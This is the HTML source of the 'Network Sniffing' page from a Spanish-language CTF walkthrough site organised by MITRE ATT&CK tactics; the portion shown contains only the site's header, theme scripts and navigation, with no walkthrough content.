



<file: layover/02-monitoreo/index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/layover/02-monitoreo/">
      
      
        <link rel="prev" href="../01-discovery/">
      
      
        <link rel="next" href="../tarea/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>2 · Network Sniffing - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#2-network-sniffing-t1040" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href="../.." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              2 · Network Sniffing
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../c2-web/" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" checked>
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
